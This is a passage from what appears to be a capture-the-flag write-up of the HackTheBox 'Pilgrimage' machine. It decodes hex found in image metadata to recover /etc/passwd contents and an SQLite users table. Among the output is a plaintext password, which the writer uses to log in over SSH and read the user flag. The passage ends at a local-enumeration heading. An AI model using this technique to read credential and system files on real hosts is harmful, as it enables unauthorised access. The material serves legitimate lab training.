62696e2f6e6f6c6f67696e0a676e6174733a783a34313a34313a476e617473204275672d
5265706f7274696e672053797374656d202861646d696e293a2f7661722f6c69622f676e
6174733a2f7573722f7362696e2f6e6f6c6f67696e0a6e6f626f64793a783a3635353334
3a36353533343a6e6f626f64793a2f6e6f6e6578697374656e743a2f7573722f7362696e
2f6e6f6c6f67696e0a5f6170743a783a3130303a36353533343a3a2f6e6f6e6578697374
656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d6e6574776f72
6b3a783a3130313a3130323a73797374656d64204e6574776f726b204d616e6167656d65
6e742c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c6f67696e
0a73797374656d642d7265736f6c76653a783a3130323a3130333a73797374656d642052
65736f6c7665722c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f
6c6f67696e0a6d6573736167656275733a783a3130333a3130393a3a2f6e6f6e65786973
74656e743a2f7573722f7362696e2f6e6f6c6f67696e0a73797374656d642d74696d6573
796e633a783a3130343a3131303a73797374656d642054696d652053796e6368726f6e69
7a6174696f6e2c2c2c3a2f72756e2f73797374656d643a2f7573722f7362696e2f6e6f6c
6f67696e0a656d696c793a783a313030303a313030303a656d696c792c2c2c3a2f686f6d
652f656d696c793a2f62696e2f626173680a73797374656d642d636f726564756d703a78
3a3939393a3939393a73797374656d6420436f72652044756d7065723a2f3a2f7573722f
7362696e2f6e6f6c6f67696e0a737368643a783a3130353a36353533343a3a2f72756e2f
737368643a2f7573722f7362696e2f6e6f6c6f67696e0a5f6c617572656c3a783a393938
3a3939383a3a2f7661722f6c6f672f6c617572656c3a2f62696e2f66616c73650a

&lt;snip&gt;</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Decoding the long text of a sequence of numbers and chacters on <code>cyberchef</code> website [or you can use burp suite’s decoder option] gives the following clean output.</p> 

<pre><code>&lt;snip&gt;
emily:x:1000:1000:emily,,,:/hom
e/emily:/bin/bash
&lt;snip&gt;</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Now if we analyse the second image, it should give some random long string output and decoding the information we get our <code>username and password</code>.</p>
<pre><code>┌──(kali㉿kali)-[~/htb/pilgrimage/analysis]
└─$ identify -verbose  655f9a23859f6.png                
Image: 655f9a23859f6.png
&lt;snip&gt;
   20480
53514c69746520666f726d617420330010000101004020200000003c0000000500000000
000000000000000400000004000000000000000000000001000000000000000000000000
00000000000000000000000000000000000000000000003c002e4b910d0ff800040eba00
0f650fcd0eba0f3800000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
00000000000000000000000000000000000000000000000000007c030717191901815374
61626c65696d61676573696d6167657304435245415445205441424c4520696d61676573
202875726c2054455854205052494d415259204b4559204e4f54204e554c4c2c206f7269
67696e616c2054455854204e4f54204e554c4c2c20757365726e616d652054455854204e
4f54204e554c4c292b0406173f190100696e64657873716c6974655f6175746f696e6465
785f696d616765735f31696d616765730566010717171701812b7461626c657573657273
757365727302435245415445205441424c452075736572732028757365726e616d652054
455854205052494d415259204b4559204e4f54204e554c4c2c2070617373776f72642054
455854204e4f54204e554c4c29290206173d170100696e64657873716c6974655f617574
6f696e6465785f75736572735f3175736572730300000008000000000d000000010fe600
0fe600000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000180103172d65
6d696c796162696763686f6e6b79626f693132330a000000010ff7000ff7000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
00000008031709656d696c790d0000000010000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000a00000000100000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000
 &lt;snip&gt;</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>On decoding we get the following information.</p>
<pre><code>emilyabigchonkyboi123</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Since we already know that <code>emily</code> is the username from image one, the later part <code>abigchonkyboi123</code> is supposed to be the password.</p>

<hr>

<h2>3. Gaining Initial Acess</h2>

<p>Let’s <code>ssh</code> into the machine with credentials from the previous step, and we get our <code>user</code> flag.</p>
<pre><code class="language-bash">
┌──(kali㉿kali)-[~/htb/pilgrimage/analysis]
└─$ ssh emily@10.10.11.219        
The authenticity of host '10.10.11.219 (10.10.11.219)' can't be established.
ED25519 key fingerprint is SHA256:uaiHXGDnyKgs1xFxqBduddalajktO+mnpNkqx/HjsBw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.219' (ED25519) to the list of known hosts.
emily@10.10.11.219's password: 
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri Nov 24 05:19:20 2023 from 10.10.14.237
emily@pilgrimage:~$ whoami
emily
emily@pilgrimage:~$ ls
trustMe.png  user.txt
emily@pilgrimage:~$ cat user.txt
bfa11342eca21e842b550515e33d5422</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>


<h2>4. Local system enumeration.</h2>

